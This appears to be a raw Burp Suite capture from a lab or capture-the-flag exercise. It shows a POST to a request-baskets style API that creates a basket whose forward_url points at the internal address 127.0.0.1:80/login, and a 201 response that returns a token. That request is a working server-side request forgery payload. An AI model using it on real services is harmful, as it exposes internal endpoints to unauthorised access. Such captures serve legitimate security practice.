 Request
Pretty Raw Hex \n
1 POST /api/baskets/Digimon HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.224:55555/web
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 143
11
12 {
13 "forward_url":"http://127.0.0.1:80/login",
14 "proxy_response":false,
15 "insecure_tls":false,
16 "expand_path":true,
17 "capacity":250
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Tue, 25 Jul 2023 13:06:21 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"o2Ke1rKD-_kOjzEVoL_EY_C0V9R2iRwoNAfkUtoQDDRE"
}